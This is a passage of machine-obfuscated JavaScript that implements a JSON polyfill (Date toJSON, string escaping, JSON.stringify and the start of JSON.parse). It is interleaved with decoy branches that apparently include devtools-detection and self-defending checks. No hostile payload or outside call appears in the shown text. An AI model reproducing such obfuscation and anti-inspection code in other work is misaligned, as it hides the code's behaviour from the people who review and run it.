_0x53bc78+_0x2df829;},'PwJRK':function(_0x4fed02,_0x1386dc){return _0x4fed02+_0x1386dc;},'pSJDT':function(_0x402727,_0x36e1fb){return _0x402727===_0x36e1fb;},'PVkkZ':function(_0x44352a,_0x59db28){return _0x44352a===_0x59db28;},'wrpqH':_0x5bd16c(0x414,0x3c4,0x37c,0x402),'pYXVK':_0x56c78c(0x479,0x478,0x564,0x50b),'ayfua':function(_0x1cd364,_0x556d77){return _0x1cd364+_0x556d77;},'eJiiZ':function(_0x3c4b83,_0x52758d){return _0x3c4b83(_0x52758d);},'wtxKx':function(_0x34f316,_0x879b84){return _0x34f316===_0x879b84;},'gVIKO':_0x5bd16c(0x49f,0x463,0x4b2,0x4d4),'LboWk':_0x5bd16c(0x4d7,0x42a,0x48e,0x4ab),'vUChq':function(_0x4d07f4,_0x4a18cb,_0x5f5173){return _0x4d07f4(_0x4a18cb,_0x5f5173);},'ByKCY':function(_0x13f903,_0x41d7fe){return _0x13f903+_0x41d7fe;},'sUBgu':function(_0x4159c7,_0x10f709){return _0x4159c7+_0x10f709;},'aYRtp':function(_0xed3999,_0x4950c5){return _0xed3999+_0x4950c5;},'WqUEF':function(_0x46c5c7,_0x117bc4){return _0x46c5c7(_0x117bc4);},'QBdsJ':function(_0x302e72,_0x289fa6){return _0x302e72<_0x289fa6;},'ANVFl':function(_0x531c7f,_0x2f7773){return _0x531c7f===_0x2f7773;},'TKsGC':_0x5bd16c(0x46f,0x3fe,0x404,0x476),'FwhvL':_0x5bd16c(0x38c,0x4bd,0x434,0x427),'mZOpn':function(_0x1eed0d,_0x5a4c50,_0x31dd18){return _0x1eed0d(_0x5a4c50,_0x31dd18);},'nkNjs':function(_0x3a80e5,_0x40c08d){return _0x3a80e5!==_0x40c08d;},'cdMEs':function(_0x184e64,_0x5571d9){return _0x184e64===_0x5571d9;},'VqPjy':_0x5bd16c(0x3b3,0x40f,0x424,0x43c),'NpIVY':function(_0x176265,_0x142a7d){return _0x176265+_0x142a7d;},'kNfwK':function(_0x2474b4,_0x23fd0b){return _0x2474b4(_0x23fd0b);},'TJDnA':function(_0x47b03f,_0x2e3c39){return _0x47b03f+_0x2e3c39;},'bnHce':function(_0x4c4b97,_0xf86341){return _0x4c4b97===_0xf86341;},'drRlh':function(_0x46ea40,_0x168c84){return _0x46ea40!==_0x168c84;},'HJkCu':function(_0x26f0c8,_0x1f73a1){return _0x26f0c8!==_0x1f73a1;}};var _0x492dfa=/^[\],:{}\s]*$/,_0x589e94=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x5ca321=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5a04d8=/(?:^|:|,)(?:\s*\[)+/g,_0x32cf6a=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x387588=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x27b014(_0xdaf6be){function _0x192be6(_0x342ae7,_0x5cec2f,_0x153798,_0x4b5a21){return _0x5bd16c(_0x4b5a21,_0x5cec2f-0x79,_0x153798-0x1d4,_0x153798- -0xbf);}function _0x2300e2(_0x43e97e,_0x53dce9,_0x185f77,_0x2c5607){return _0x56c78c(_0x43e97e,_0x53dce9-0xb7,_0x185f77-0xd2,_0x2c5607- -0xe8);}return _0x2f4a24[_0x192be6(0x384,0x491,0x3fb,0x3ac)](_0xdaf6be,0x137*0x4+0x11*-0x1f7+-0x987*-0x3)?_0x2f4a24[_0x2300e2(0x362,0x388,0x410,0x3f1)]('0',_0xdaf6be):_0xdaf6be;}function _0x216d92(){function _0xec0437(_0x2e3625,_0x311f05,_0x4357da,_0x2c0fd0){return _0x5bd16c(_0x311f05,_0x311f05-0xb5,_0x4357da-0x127,_0x2c0fd0- -0x13d);}function _0x45a5c2(_0x291475,_0x34afb7,_0x50ba95,_0x57335b){return _0x5bd16c(_0x50ba95,_0x34afb7-0x43,_0x50ba95-0x75,_0x57335b- -0x708);}if(_0x45a5c2(-0x2d8,-0x2f5,-0x329,-0x2bf)===_0xec0437(0x364,0x32b,0x316,0x30c))return this['valueOf']();else(!_0x314e89['open']||_0x2f4a24[_0x45a5c2(-0x253,-0x294,-0x19b,-0x22d)](_0x6a503['orientatio'+'n'],_0xe26ce4))&&_0x2f4a24[_0xec0437(0x36b,0x358,0x3e6,0x386)](_0x5a43f8,!![],_0x3eadcf),_0x3c8fab[_0x45a5c2(-0x2c1,-0x288,-0x306,-0x2e0)]=!![],_0x2eea0e[_0x45a5c2(-0x2aa,-0x25e,-0x1e0,-0x25b)+'n']=_0x258b1b;}_0x2f4a24[_0x56c78c(0x4f4,0x54b,0x46f,0x509)](typeof Date[_0x56c78c(0x4c8,0x3be,0x495,0x449)]['toJSON'],_0x2f4a24['ntvSR'])&&(Date[_0x5bd16c(0x467,0x3e2,0x381,0x3fc)][_0x5bd16c(0x4cf,0x4c3,0x434,0x4c8)]=function(){function _0x3a3ba0(_0x1c759d,_0x4e767c,_0x453302,_0x2f6366){return _0x56c78c(_0x2f6366,_0x4e767c-0x183,_0x453302-0xb5,_0x453302- -0x3e4);}function _0x10fa89(_0x4a7b17,_0x415ffa,_0x456e33,_0x913ecd){return _0x56c78c(_0x456e33,_0x415ffa-0xc6,_0x456e33-0x54,_0x4a7b17- -0x5f4);}var _0x114801={'tMJqA':function(_0x55df7e){function _0x1c41d4(_0x270cca,_0x281abf,_0x268f7b,_0x1c1138){return _0x48f2(_0x270cca- -0x1d1,_0x281abf);}return _0x2f4a24[_0x1c41d4(-0xe8,-0x5f,-0x17b,-0x153)](_0x55df7e);}};if(_0x2f4a24[_0x10fa89(-0x178,-0xf8,-0x1f3,-0x112)]===_0x2f4a24[_0x3a3ba0(0x4,0x8c,0x98,0x60)])return _0x2f4a24[_0x3a3ba0(0xb5,0xdd,0x8b,0xe5)](isFinite,this[_0x3a3ba0(0x1,0x48,0x9b,0x130)]())?_0x2f4a24[_0x3a3ba0(0xba,0xb5,0xac,0x4d)](_0x2f4a24[_0x3a3ba0(0xf9,0xf3,0xac,0x118)](_0x2f4a24[_0x10fa89(-0x164,-0x1e0,-0xce,-0x18d)](_0x2f4a24[_0x3a3ba0(0xf6,0x14,0xac,0x102)](_0x2f4a24['uNENm'](_0x2f4a24[_0x10fa89(-0x164,-0xe1,-0x174,-0x1d2)](_0x2f4a24[_0x3a3ba0(0xa0,0x54,0xac,0xdb)](_0x2f4a24[_0x10fa89(-0x164,-0xef,-0x127,-0xf5)](_0x2f4a24[_0x3a3ba0(0x0,0x48,0x7d,0x6)](this[_0x3a3ba0(0x15,0x57,0x3d,-0x5)+_0x3a3ba0(0x67,0xe8,0xae,0xba)](),'-'),_0x27b014(_0x2f4a24[_0x3a3ba0(0xa3,-0x3c,0x2b,0xf)](this[_0x10fa89(-0x12d,-0x155,-0x173,-0x128)+'h'](),0x359*0xa+0x393*-0x2+-0x1*0x1a53))),'-'),_0x2f4a24[_0x10fa89(-0x185,-0x1ea,-0xfd,-0xfe)](_0x27b014,this['getUTCDate']())),'T')+_0x2f4a24['cHVHp'](_0x27b014,this['getUTCHour'+'s']()),':'),_0x2f4a24[_0x10fa89(-0x185,-0x109,-0x1f5,-0xf8)](_0x27b014,this[_0x10fa89(-0x1d1,-0x234,-0x15f,-0x156)+_0x10fa89(-0x1e2,-0x23c,-0x243,-0x1e9)]())),':'),_0x2f4a24[_0x10fa89(-0x185,-0x154,-0x1b8,-0x1ed)](_0x27b014,this[_0x3a3ba0(0x89,0xd7,0xc1,0xc3)+'nds']()))+'Z':null;else{try{_0xfbf5b5=!_0x55655b[_0x3a3ba0(0xae,-0x20,0x43,0xd9)+'nt'];}catch(_0x412a1c){}if(_0x435562)_0x114801['tMJqA'](_0x89b502);}},Boolean[_0x56c78c(0x3b3,0x4d9,0x4b1,0x449)][_0x5bd16c(0x4e0,0x47d,0x43a,0x4c8)]=_0x216d92,Number[_0x56c78c(0x3c2,0x3f9,0x3f6,0x449)][_0x56c78c(0x4c4,0x53c,0x4e1,0x515)]=_0x216d92,String[_0x5bd16c(0x362,0x446,0x377,0x3fc)][_0x56c78c(0x548,0x4e1,0x5a0,0x515)]=_0x216d92);var _0x1387a8;function _0x5bd16c(_0x113e27,_0x30eb4f,_0xb87de4,_0x4a5203){return _0x458603(_0x113e27-0x10d,_0x4a5203-0x52c,_0xb87de4-0x12a,_0x113e27);}var _0x1d2f15,_0x20d6ca;function _0x56c78c(_0x1346f6,_0x413a5e,_0x22f7b0,_0x5aeb94){return _0x458603(_0x1346f6-0x13d,_0x5aeb94-0x579,_0x22f7b0-0x138,_0x1346f6);}var _0x48c3cf;function _0x1844c0(_0x3832a4){function _0xb8eebd(_0x2d56d2,_0xf4e178,_0x494803,_0x53c1e9){return _0x56c78c(_0x2d56d2,_0xf4e178-0x6b,_0x494803-0x15b,_0x53c1e9- -0xb7);}function _0x16de4d(_0x259e18,_0x4b7e66,_0x252543,_0x239019){return _0x5bd16c(_0x259e18,_0x4b7e66-0xfe,_0x252543-0x151,_0x239019- -0x42c);}var _0xb7d248={'EKkEF':function(_0x28d4c5,_0x2e82ba,_0x28bc25){function _0x55c38c(_0xed7bbd,_0x4c27fe,_0x59bb7a,_0x22b9b2){return _0x48f2(_0xed7bbd- -0x2c2,_0x4c27fe);}return _0x2f4a24[_0x55c38c(-0x14b,-0x151,-0x1c6,-0x175)](_0x28d4c5,_0x2e82ba,_0x28bc25);}};if(_0x2f4a24[_0xb8eebd(0x417,0x4d8,0x46a,0x471)](_0x16de4d(0x6b,0xb1,0x1f,0x7a),_0x2f4a24[_0x16de4d(0x17,0x32,0x8a,0x3c)]))_0x5a1348[_0x16de4d(0xb,-0xb,-0x8d,-0x62)](_0x2f4a24[_0xb8eebd(0x30b,0x409,0x335,0x36e)]);else return _0x32cf6a[_0x16de4d(0xf1,-0x19,0xe,0x6d)]=-0xb79+0x7ea*-0x2+0x1*0x1b4d,_0x32cf6a['test'](_0x3832a4)?_0x2f4a24[_0x16de4d(0x32,0x108,0x45,0xc9)](_0x2f4a24[_0x16de4d(0x119,0x7d,0x10f,0xc9)]('\x22',_0x3832a4['replace'](_0x32cf6a,function(_0x5b1af4){function _0x5a7913(_0x5efb31,_0x3f0642,_0x7fbee0,_0x5b558f){return _0x16de4d(_0x7fbee0,_0x3f0642-0x130,_0x7fbee0-0x6f,_0x5efb31-0x139);}function _0x4ed440(_0x2c4742,_0x149c4b,_0x30bdfe,_0x3e39c7){return _0xb8eebd(_0x3e39c7,_0x149c4b-0x4e,_0x30bdfe-0xc0,_0x149c4b- -0x183);}if(_0x2f4a24[_0x4ed440(0x24d,0x205,0x1f7,0x1a6)](_0x2f4a24['hnMPn'],_0x2f4a24[_0x4ed440(0x27b,0x1e0,0x178,0x26e)])){var _0x5ba430=_0x20d6ca[_0x5b1af4];return _0x2f4a24[_0x4ed440(0x27e,0x205,0x1df,0x20e)](typeof _0x5ba430,'string')?_0x5ba430:_0x2f4a24['jQDPl']('\x5cu',_0x2f4a24[_0x4ed440(0x2c5,0x308,0x2d5,0x387)](_0x2f4a24[_0x5a7913(0x1fe,0x26e,0x1f5,0x229)],_0x5b1af4[_0x5a7913(0x1ee,0x190,0x27b,0x226)](-0x173*-0x17+-0x1699+-0xabc)[_0x4ed440(0x275,0x284,0x2e9,0x313)](-0x1d56+-0x25e+0x26*0xd6))[_0x5a7913(0x193,0x164,0x1f2,0x15e)](-(-0x256*-0x1+-0x1*-0xd99+-0xfeb)));}else _0x4108e3=_0xb7d248[_0x5a7913(0x181,0x153,0x1db,0x197)](_0x12e783,_0x21d42b,_0x423aa1),_0x17de40&&_0x9d5c55[_0x5a7913(0x1cc,0x24b,0x17b,0x22e)](_0x37abaa(_0x2115fd)+(_0x34633a?':\x20':':')+_0x4663c7);})),'\x22'):_0x2f4a24[_0x16de4d(0x6f,0x100,0xa0,0xc8)](_0x2f4a24['bpJYp']('\x22',_0x3832a4),'\x22');}function _0x2774c8(_0x14226d,_0x1fe6bb){function _0x490d94(_0x8e69f2,_0x4b6d6a,_0x4978a4,_0x5b1ffa){return _0x56c78c(_0x4978a4,_0x4b6d6a-0x81,_0x4978a4-0xe6,_0x8e69f2-0x4a);}function _0x1c89d2(_0xe0f272,_0x225e2a,_0x1b6a52,_0x56afbc){return _0x56c78c(_0x1b6a52,_0x225e2a-0xbb,_0x1b6a52-0x11c,_0x225e2a- -0x73e);}var _0x326c6f={'TgXBo':function(_0x541aad){return _0x2f4a24['uBowJ'](_0x541aad);},'jBQkM':function(_0x331123,_0x2e5a07){return _0x331123+_0x2e5a07;},'yoRwd':_0x1c89d2(-0x2ca,-0x30d,-0x274,-0x309)+'Loaded','VgQAy':_0x2f4a24['wkAlE'],'tMgdZ':function(_0x183cb5,_0x57421f){function _0x22f191(_0x33f506,_0x3200b9,_0x325c2b,_0x346338){return _0x1c89d2(_0x33f506-0x123,_0x325c2b-0x76b,_0x33f506,_0x346338-0x49);}return _0x2f4a24[_0x22f191(0x40c,0x4c5,0x4a5,0x4aa)](_0x183cb5,_0x57421f);},'QIIHH':'load','sQHFc':function(_0x18fd45,_0x5049cd,_0x36c353){return _0x18fd45(_0x5049cd,_0x36c353);},'BriSM':function(_0x3968da,_0x4ca973){function _0x210c80(_0x3d2742,_0x53dfe4,_0x14b51b,_0x29c26b){return _0x1c89d2(_0x3d2742-0xe5,_0x14b51b-0x8d,_0x53dfe4,_0x29c26b-0x15b);}return _0x2f4a24[_0x210c80(-0x2e6,-0x300,-0x289,-0x27f)](_0x3968da,_0x4ca973);},'hqJhM':_0x2f4a24[_0x490d94(0x4b1,0x524,0x477,0x4b2)],'NaRJr':_0x2f4a24[_0x1c89d2(-0x1ad,-0x20f,-0x26b,-0x19a)]};if(_0x2f4a24[_0x1c89d2(-0x293,-0x29d,-0x240,-0x32f)](_0x2f4a24[_0x490d94(0x576,0x58e,0x58a,0x590)],_0x1c89d2(-0x2c2,-0x2de,-0x2e9,-0x30f))){var _0x11f634,_0x31b186,_0x29e325,_0x1f5353,_0x23e2c5=_0x1387a8,_0x44c8f3,_0x319897=_0x1fe6bb[_0x14226d];if(_0x319897&&_0x2f4a24[_0x1c89d2(-0x212,-0x29d,-0x32a,-0x29c)](typeof _0x319897,_0x2f4a24[_0x490d94(0x45f,0x480,0x42e,0x4a1)])&&_0x2f4a24[_0x490d94(0x4eb,0x525,0x4f2,0x51f)](typeof _0x319897[_0x490d94(0x55f,0x5a0,0x551,0x546)],_0x2f4a24['ntvSR'])){if(_0x2f4a24[_0x1c89d2(-0x2e5,-0x29d,-0x2d3,-0x2ad)](_0x2f4a24['wVsJd'],_0x1c89d2(-0x1f4,-0x25e,-0x290,-0x2d4)))return _0x1643c2['toString']()['search'](WsYTUS[_0x1c89d2(-0x325,-0x2d4,-0x294,-0x322)])['toString']()[_0x490d94(0x4cd,0x46a,0x474,0x433)+'r'](_0x232f53)['search'](WsYTUS[_0x490d94(0x4b4,0x440,0x4b5,0x4cc)]);else _0x319897=_0x319897[_0x490d94(0x55f,0x56a,0x4db,0x58e)](_0x14226d);}_0x2f4a24[_0x1c89d2(-0x2e9,-0x29d,-0x209,-0x304)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x4a3,0x473,0x491,0x512)])&&(_0x319897=_0x48c3cf[_0x490d94(0x55e,0x5c3,0x53b,0x569)](_0x1fe6bb,_0x14226d,_0x319897));switch(typeof _0x319897){case _0x490d94(0x568,0x593,0x565,0x5de):return _0x2f4a24['fTSzk'](_0x1844c0,_0x319897);case _0x2f4a24[_0x1c89d2(-0x327,-0x325,-0x2d6,-0x2be)]:return isFinite(_0x319897)?String(_0x319897):_0x1c89d2(-0x2a3,-0x2be,-0x326,-0x289);case'boolean':case _0x2f4a24[_0x490d94(0x49c,0x47d,0x4db,0x430)]:return _0x2f4a24['QkHBR'](String,_0x319897);case _0x2f4a24['ftQoB']:if(!_0x319897)return _0x1c89d2(-0x2f9,-0x2be,-0x318,-0x325);_0x1387a8+=_0x1d2f15,_0x44c8f3=[];if(Object[_0x1c89d2(-0x340,-0x2f5,-0x2b2,-0x2de)][_0x490d94(0x508,0x572,0x4b8,0x47b)][_0x490d94(0x541,0x56f,0x4ec,0x58d)](_0x319897)===_0x2f4a24[_0x1c89d2(-0x2a9,-0x2e0,-0x2d9,-0x2b1)]){_0x1f5353=_0x319897[_0x490d94(0x545,0x536,0x575,0x555)];for(_0x11f634=0x28*0x6b+0x1c6+-0x127e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=-0x53*0x72+0x1*0x3c7+0x2130){if(_0x2f4a24[_0x1c89d2(-0x26f,-0x29d,-0x2d2,-0x238)](_0x2f4a24['djmhp'],_0x2f4a24[_0x490d94(0x583,0x51e,0x596,0x5cf)]))_0x44c8f3[_0x11f634]=_0x2f4a24[_0x1c89d2(-0x1bc,-0x22e,-0x253,-0x19a)](_0x2774c8,_0x11f634,_0x319897)||_0x490d94(0x4ca,0x530,0x457,0x473);else{if(!_0x76278d&&_0x2db98c[_0x490d94(0x461,0x4cc,0x4d9,0x452)]){try{_0x5b5de2=!_0x4bba6a[_0x490d94(0x471,0x48e,0x3d8,0x41c)+'nt'];}catch(_0x1e0e1a){}if(_0x237135)_0x326c6f['TgXBo'](_0x80bbc3);}_0x1b68fd[_0x46ef28](_0x326c6f[_0x1c89d2(-0x2cc,-0x28e,-0x21b,-0x24c)](_0x56595f,_0x326c6f[_0x1c89d2(-0x2b0,-0x253,-0x2da,-0x203)]),_0x217a4b,![]),_0x1e85e8[_0x31a267](_0x1331b2+_0x326c6f[_0x490d94(0x479,0x488,0x3ea,0x4cf)],_0x25607c,![]),_0x595694[_0x530c6e](_0x326c6f[_0x1c89d2(-0x2e7,-0x320,-0x293,-0x307)](_0x4c5a29,_0x326c6f['QIIHH']),_0x3e40d0,![]);}}return _0x29e325=_0x44c8f3[_0x490d94(0x545,0x596,0x5cf,0x5a2)]===0x1*-0x8a1+0xb*-0x26+0x1*0xa43?'[]':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x340,-0x2df,-0x261,-0x284)](_0x2f4a24[_0x490d94(0x573,0x5a1,0x5b6,0x563)](_0x2f4a24['BHQZc'](_0x2f4a24[_0x490d94(0x573,0x585,0x60a,0x583)](_0x2f4a24[_0x490d94(0x4ce,0x553,0x4b7,0x52f)]('[\x0a',_0x1387a8),_0x44c8f3['join'](_0x2f4a24['PwJRK'](',\x0a',_0x1387a8))),'\x0a'),_0x23e2c5),']'):_0x2f4a24[_0x1c89d2(-0x31b,-0x2b4,-0x286,-0x2ac)](_0x2f4a24[_0x490d94(0x4d4,0x4db,0x54c,0x4a9)]('[',_0x44c8f3[_0x490d94(0x482,0x436,0x4c5,0x41c)](',')),']'),_0x1387a8=_0x23e2c5,_0x29e325;}if(_0x48c3cf&&_0x2f4a24[_0x1c89d2(-0x2e1,-0x29d,-0x242,-0x2c4)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x45f,0x40f,0x40d,0x4c3)])){_0x1f5353=_0x48c3cf[_0x1c89d2(-0x21e,-0x243,-0x1e2,-0x2dc)];for(_0x11f634=0x5e*0x59+-0x26bc+0x19*0x3e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=0x5*-0x4d6+0x174c+0xe3){if(_0x2f4a24[_0x1c89d2(-0x2e3,-0x323,-0x332,-0x292)](typeof _0x48c3cf[_0x11f634],'string')){_0x31b186=_0x48c3cf[_0x11f634],_0x29e325=_0x2f4a24[_0x1c89d2(-0x2bd,-0x22e,-0x242,-0x23a)](_0x2774c8,_0x31b186,_0x319897);if(_0x29e325){if(_0x2f4a24[_0x1c89d2(-0x2d6,-0x2cb,-0x2ba,-0x273)](_0x2f4a24[_0x1c89d2(-0x2af,-0x26f,-0x260,-0x2e5)],_0x2f4a24[_0x1c89d2(-0x213,-0x285,-0x271,-0x228)])){_0x326c6f[_0x490d94(0x4de,0x49c,0x510,0x467)](_0x519a58,_0x48ed3f,0x2492+0x22e6+-0x3*0x17c2);return;}else _0x44c8f3['push'](_0x2f4a24['ayfua'](_0x2f4a24['eJiiZ'](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325));}}}}else{if(_0x2f4a24['wtxKx'](_0x2f4a24['gVIKO'],'zLKQZ'))_0x2f4a24[_0x1c89d2(-0x224,-0x22e,-0x27f,-0x21f)](_0x28726b,_0x4c1f21,-0x93*-0x39+0xd58+0x5*-0x6df);else for(_0x31b186 in _0x319897){_0x2f4a24[_0x1c89d2(-0x227,-0x296,-0x22b,-0x290)](_0x2f4a24[_0x1c89d2(-0x1ae,-0x230,-0x282,-0x29b)],_0x490d94(0x542,0x4dc,0x561,0x56a))?Object[_0x490d94(0x493,0x485,0x474,0x504)][_0x1c89d2(-0x279,-0x2dc,-0x28d,-0x31e)+_0x490d94(0x517,0x562,0x587,0x55f)][_0x1c89d2(-0x1b4,-0x22a,-0x212,-0x195)](_0x319897,_0x31b186)&&(_0x29e325=_0x2f4a24['vUChq'](_0x2774c8,_0x31b186,_0x319897),_0x29e325&&_0x44c8f3[_0x1c89d2(-0x273,-0x232,-0x204,-0x237)](_0x2f4a24[_0x1c89d2(-0x270,-0x28d,-0x26c,-0x2da)](_0x2f4a24[_0x1c89d2(-0x1aa,-0x22f,-0x200,-0x1f3)](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325))):_0x26c32b=_0x2a9c7c;}}_0x29e325=_0x44c8f3[_0x490d94(0x545,0x5a5,0x544,0x515)]===0x14f1*0x1+0x61*0x5e+0x388f*-0x1?'{}':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x2ee,-0x28d,-0x29c,-0x22b)](_0x2f4a24['ByKCY'](_0x2f4a24[_0x1c89d2(-0x2be,-0x2eb,-0x28f,-0x273)](_0x2f4a24['sUBgu']('{\x0a',_0x1387a8),_0x44c8f3['join'](',\x0a'+_0x1387a8))+'\x0a',_0x23e2c5),'}'):_0x2f4a24[_0x1c89d2(-0x259,-0x2db,-0x310,-0x306)]('{',_0x44c8f3[_0x490d94(0x482,0x50a,0x4be,0x511)](','))+'}',_0x1387a8=_0x23e2c5;return _0x29e325;}}else _0x4f5b98=IJelXg[_0x1c89d2(-0x32f,-0x29c,-0x28e,-0x2ae)](_0x3b8e75,IJelXg['tMgdZ'](IJelXg[_0x490d94(0x569,0x590,0x57b,0x5c2)],IJelXg[_0x1c89d2(-0x1ba,-0x22c,-0x2a0,-0x291)])+');')();}if(_0x2f4a24[_0x56c78c(0x561,0x560,0x4e2,0x509)](typeof JSON[_0x56c78c(0x3ca,0x433,0x481,0x429)],_0x2f4a24['ntvSR'])){var _0x43483b={};_0x43483b['\x08']='\x5cb',_0x43483b['\x09']='\x5ct',_0x43483b['\x0a']='\x5cn',_0x43483b['\x0c']='\x5cf',_0x43483b['\x0d']='\x5cr',_0x43483b['\x22']='\x5c\x22',_0x43483b['\x5c']='\x5c\x5c',_0x20d6ca=_0x43483b,JSON[_0x5bd16c(0x42c,0x38b,0x427,0x3dc)]=function(_0x4733ff,_0x122290,_0x2271cc){var _0x3724c;_0x1387a8='';function _0x1ad552(_0x501c82,_0x24a49f,_0xa501bd,_0x55a36e){return _0x56c78c(_0x501c82,_0x24a49f-0x1cc,_0xa501bd-0x9b,_0xa501bd- -0x398);}_0x1d2f15='';function _0x2726e5(_0x438e1f,_0x2c7a77,_0x5f17e9,_0x2d5d88){return _0x56c78c(_0x2c7a77,_0x2c7a77-0x17d,_0x5f17e9-0xd1,_0x5f17e9- -0x723);}if(_0x2f4a24['wtxKx'](typeof _0x2271cc,_0x2f4a24[_0x1ad552(0xf0,-0x10,0x81,0x54)]))for(_0x3724c=0x16b7+0x77*0x25+-0x27ea;_0x2f4a24[_0x2726e5(-0x224,-0x20f,-0x248,-0x27b)](_0x3724c,_0x2271cc);_0x3724c+=0x1a85+0x7d*0x6+0x1d72*-0x1){_0x1d2f15+='\x20';}else{if(typeof _0x2271cc===_0x1ad552(0x1f0,0x164,0x186,0x161)){if(_0x2f4a24[_0x1ad552(0xfc,0xd9,0x165,0xca)](_0x2f4a24[_0x2726e5(-0x1a6,-0x235,-0x21d,-0x2b7)],_0x2f4a24[_0x1ad552(0x10a,0x1b2,0x16e,0x16b)]))_0x1d2f15=_0x2271cc;else return _0x2f4a24[_0x1ad552(0x13e,0x131,0x151,0x144)](_0x352e08,_0x2f4a24[_0x2726e5(-0x269,-0x1bf,-0x22e,-0x29d)](_0x48f0b0,_0x58c642));}}_0x48c3cf=_0x122290;if(_0x122290&&_0x2f4a24[_0x2726e5(-0x264,-0x20c,-0x1fb,-0x1c5)](typeof _0x122290,_0x2f4a24[_0x1ad552(0x76,0x11f,0xc1,0xac)])&&(_0x2f4a24[_0x2726e5(-0x184,-0x1b9,-0x1fb,-0x163)](typeof _0x122290,_0x2f4a24[_0x2726e5(-0x34d,-0x277,-0x30e,-0x362)])||_0x2f4a24['skcFi'](typeof _0x122290[_0x2726e5(-0x209,-0x206,-0x228,-0x26d)],_0x2726e5(-0x237,-0x29e,-0x2a8,-0x230)))){if(_0x2f4a24[_0x2726e5(-0x226,-0x178,-0x1fb,-0x1cf)]('Fbwqh',_0x2f4a24['FwhvL']))throw new Error('JSON.strin'+'gify');else return this['valueOf']();}var _0x2e5e0a={'':_0x4733ff};return _0x2f4a24['mZOpn'](_0x2774c8,'',_0x2e5e0a);};}_0x2f4a24[_0x5bd16c(0x4fd,0x47d,0x3f3,0x47f)](typeof JSON['parse'],_0x56c78c(0x4ff,0x585,0x50b,0x530))&&(JSON['parse']=function(_0x2ef8b7,_0x311716){var _0x4735f0={'LZbri':function(_0x1d4c94,_0x2f5b27,_0x279b62){function _0x117ab4(_0x5126d6,_0x39c9da,_0x40cb2d,_0x34d283){return _0x48f2(_0x5126d6-0x6b,_0x40cb2d);}return _0x2f4a24[_0x117ab4(0xfd,0x17d,0xc3,0x197)](_0x1d4c94,_0x2f5b27,_0x279b62);},'goZEt':function(_0x3a473d,_0x239a09){return _0x2f4a24['nkNjs'](_0x3a473d,_0x239a09);},'PlGdf':function(_0x25b484,_0x192ce0){function _0x2e6348(_0x14e474,_0x527f9f,_0x51d28a,_0x16c1e6){return _0x48f2(_0x16c1e6- -0x1ce,_0x14e474);}return _0x2f4a24[_0x2e6348(-0x4f,-0xa6,-0x8b,-0xa1)](_0x25b484,_0x192ce0);},'FMben':_0x2f4a24[_0x72e999(0x1dd,0x154,0x24c,0x1ea)],'DhPOm':function(_0x4b147d,_0x17f9b0){function _0x53b236(_0x1f0469,_0x39cb60,_0x4828f8,_0x2ec003){return _0x72e999(_0x1f0469-0x5b,_0x39cb60,_0x4828f8-0x1ba,_0x2ec003- -0x4f5);}return _0x2f4a24[_0x53b236(-0x28f,-0x2fe,-0x29a,-0x2ee)](_0x4b147d,_0x17f9b0);},'lmBXs':'gYpeB','rEtcR':_0x2f4a24['VqPjy'],'kXlPw':function(_0x3241ef,_0x14e16e){return _0x2f4a24['NpIVY'](_0x3241ef,_0x14e16e);},'oimEf':_0x72e999(0x266,0x305,0x322,0x2fa),'tYICc':'2|0|5|4|1|'+'3'},_0x226add;function _0x5b9e6d(_0x33d1fe,_0x2f04d3){var _0x139568={'fFuRS':function(_0x5ef4fd,_0x56fc33,_0x161074){function _0x10d101(_0x1ffe00,_0x270779,_0x3183a7,_0x1d57a1){return _0x48f2(_0x1ffe00- -0x19a,_0x1d57a1);}return _0x4735f0[_0x10d101(-0x113,-0x111,-0x181,-0x8f)](_0x5ef4fd,_0x56fc33,_0x161074);},'ZJYox':function(_0x2f4633,_0x1e6373){function _0x4d4d2e(_0x2de4f3,_0xcde790,_0x22a756,_0x3af481){return _0x48f2(_0xcde790- -0x28b,_0x2de4f3);}return _0x4735f0[_0x4d4d2e(-0x194,-0x213,-0x25f,-0x19a)](_0x2f4633,_0x1e6373);}};function _0x1fef15(_0x52b72b,_0x2f1248,_0x243830,_0x30268e){return _0x72e999(_0x52b72b-0x4b,_0x52b72b,_0x243830-0x1ea,_0x2f1248- -0x102);}var _0x242d35,_0x1cc334;function _0x3bebb1(_0x1f0645,_0x2b01eb,_0x3ada7a,_0x540499){return _0x21fed6(_0x2b01eb- -0x3e5,_0x540499,_0x3ada7a-0x171,_0x540499-0x183);}var _0x2f85fb=_0x33d1fe[_0x2f04d3];if(_0x2f85fb&&_0x4735f0[_0x1fef15(0x1c9,0x1cf,0x170,0x193)](typeof _0x2f85fb,_0x4735f0[_0x3bebb1(-0x181,-0x1d4,-0x176,-0x1e7)])){if(_0x4735f0[_0x3bebb1(-0x31d,-0x2c7,-0x30d,-0x28f)](_0x4735f0[_0x1fef15(0x1fb,0x1a4,0x1f0,0x227)],_0x4735f0[_0x1fef15(0x158,0x129,0x19d,0xc6)]))for(_0x242d35 in _0x2f85fb){Object[_0x1fef15(0x129,0x11c,0x15d,0x180)]['hasOwnProp'+_0x3bebb1(-0x22e,-0x244,-0x247,-0x1c0)][_0x3bebb1(-0x1cd,-0x1fd,-0x168,-0x284)](_0x2f85fb,_0x242d35)&&(_0x1cc334=_0x4735f0[_0x3bebb1(-0x329,-0x2f1,-0x2e8,-0x28a)](_0x5b9e6d,_0x2f85fb,_0x242d35),_0x1cc334!==undefined?_0x2f85fb[_0x242d35]=_0x1cc334:delete _0x2f85fb[_0x242d35]);}else 